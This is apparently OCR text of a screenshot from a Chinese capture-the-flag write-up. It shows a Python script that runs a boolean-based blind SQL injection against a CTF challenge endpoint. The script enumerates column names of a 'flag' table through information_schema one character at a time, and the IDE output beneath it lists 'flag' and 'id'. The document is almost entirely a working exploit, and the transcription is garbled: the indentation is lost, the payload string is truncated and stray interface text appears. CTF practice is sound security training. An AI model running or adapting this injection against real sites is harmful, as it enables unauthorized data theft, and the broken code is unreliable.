 import requests
dict="qazwsxedcrfvtgbyhnujmikolp123456789{}-"
url="http://mashang.eicp.vip:1650/api/yucctf/sqli_4/sql2.php"
flag=""
a=[4,2]
for w in range(0,2):
for i in range(1,100):
for s in dict:
payload = "1' or if((substr((select column_name from information_schema.columns where table_schema=database() and table_name='flag' limit %d,1),%d,1))=\"%s\",1,0)--
data = {"user":payload,"passwd":"1"}
r=requests.post(url,data=data)
if 'successful' in r.text:
flag += s
if len(flag) == a[w]:
print(flag)
flag=""
break
1 1
for w in range(0,2) › for i in range(1,100) › if len(flag) == a[w]
: 爆字段名 ×
事件日志
E:\Project\Python\Desktop\Scripts\python.exe C:/Users/10261/Desktop/文章/爆字段名.py
flag
id
进程已结束,退出代码0